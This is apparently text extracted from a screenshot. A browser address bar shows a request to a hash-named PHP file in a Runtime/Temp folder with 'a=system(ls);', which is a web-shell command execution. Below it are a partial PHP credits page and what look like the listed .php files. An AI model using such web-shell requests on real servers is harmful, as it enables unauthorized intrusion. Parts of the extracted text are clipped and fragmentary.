 127.0.0.1/Runtime/Temp/2bb202459c30a1628513f40ab22fa01a.php?a=system(ls);
SOAP Brad Lafountain, Shane Caraveo, Dmitry Stogov
Sockets Chris Vandomelen, Sterling Hughes, Daniel Beulshausen, Jason Greene
SPL Marcus Boerger, Etienne Kneuss
SQLite 3.x driver for PDO Wez Furlong
SQLite3 Scott MacVicar, Ilia Alshanetsky, Brad Dewar
Sybase-CT Zeev Suraski, Tom May, Timm Friebe
System V Message based IPC Wez Furlong
System V Semaphores Tom May
System V Shared Memory Christian Cartus
tidy John Coggeshall, Ilia Alshanetsky
tokenizer Andrei Zmievski, Johannes Schlueter
WDDX Andrei Zmievski
XML Stig Bakken, Thies C. Arntzen, Sterling Hughes
XMLReader Rob Richards
xmlrpc Dan Libby
XMLWriter Rob Richards, Pierre-Alain Joye
XSL Christian Stocker, Rob Richards
Zip Pierre-Alain Joye, Remi Collet
Zlib Rasmus Lerdorf, Stefan Roehrich, Zeev Suraski, Jade Nicoletti, Michael Wallner
PHP Documentation
Authors Mehdi Achour, Friedhelm Betz, Antony Dovgal, Nuno Lopes, Hannes Magnusson, Georg Richter,
Jakub Vrana, Adam Harvey, Peter Cowburn
Editor Philip Olson
User Note Maintainers Daniel P. Brown, Thiago Henrique Pojda
Other Contributors Previously active authors, editors and other contributors are listed in the manual.
PHP Quality Assurance Team
Ilia Alshanetsky, Joerg Behrens, Antony Dovgal, Stefan Esser, Moriyoshi Koizumi, Magnus Maatta, Sebastian Nohn, Derick Rethans, Melvyn
Taskinen, Pierre-Alain Joye, Dmitry Stogov, Felipe Pena, David Soria Parra, Stanislav Malyshev, Julien Pauli, Stephen Zarkos, Anatol Belski, Remi
Kovacs
Websites and Infrastructure team
PHP Websites Team Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, Kalle
Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison
Event Maintainers Damien Seguy, Daniel P. Brown
Network Infrastructure Daniel P. Brown
Windows Infrastructure Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in the
the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or
PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
2bb202459c30a1628513f40ab22fa01a.php 4e819c837d54a6ed09abc77a8560a66f.php